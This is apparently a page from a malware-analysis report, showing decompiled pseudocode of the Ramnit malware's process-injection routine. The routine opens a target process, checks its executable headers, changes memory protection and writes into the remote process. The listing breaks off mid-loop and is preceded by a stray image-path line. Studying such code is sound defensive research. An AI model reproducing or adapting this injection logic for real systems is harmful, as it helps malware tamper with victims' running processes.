////////////////////////////////////////////////////////////////////
/////////////////// Ramnit Simplified Process Injection ///////////
////////////////////////////////////////////////////////////////////
char __stdcall write_process_inj(DWORD dwProcessId, int a2, HANDLE hProcess)
{
  v3 = hProcess;
  v4 = 0;
  flOldProtect = 0;
  _mm_storel_pd((double *)lpBaseAddress, 0i64);
  NumberOfBytesRead = 0;
  v5 = 0x7D0;
  if ( v3 || (v3 = OpenProcess(0x1FFFFFu, 0, dwProcessId)) != 0 )
  {
    if ( check_if_x64(0, v3) || !(dword_10064B98 & 1) )
    {
      GlobalFree_0(lpBaseAddress);
      if ( !*(_QWORD *)lpBaseAddress )
        goto LABEL_29;
      ReadProcessMemory(v3, lpBaseAddress[0], &Buffer, 0x40u, &NumberOfBytesRead);
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( Buffer != 23117 )
        goto LABEL_29;
      v9 = (char *)lpBaseAddress[0] + v21;
      ReadProcessMemory(v3, (char *)lpBaseAddress[0] + v21, &v18, 0xF8u,
&NumberOfBytesRead);
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( v18 != 17744 )
        goto LABEL_29;
      if ( v19 == a2 )
        goto LABEL_29;
      dwProcessIdb = v9 + 8;
      if ( !VirtualProtectEx(v3, v9 + 8, 4u, 4u, &flOldProtect) )
        goto LABEL_29;
      WriteProcessMemory(v3, dwProcessIdb, &a2, 4u, &NumberOfBytesRead);
      VirtualProtectEx(v3, dwProcessIdb, 4u, flOldProtect, &NumberOfBytesRead);
    }
    else
    {
      GlobalFree_0(lpBaseAddress);
      v6 = lpBaseAddress[0];
      v7 = lpBaseAddress[1];
      if ( !*(_QWORD *)lpBaseAddress )
      {
        do
        {
          if ( !v5 )
            break;
          Sleep(100u);
          v11 = 0;
          v5 -= 0x64;
          GlobalFree_0(lpBaseAddress);
          v6 = lpBaseAddress[0];
          v7 = lpBaseAddress[1];
9/21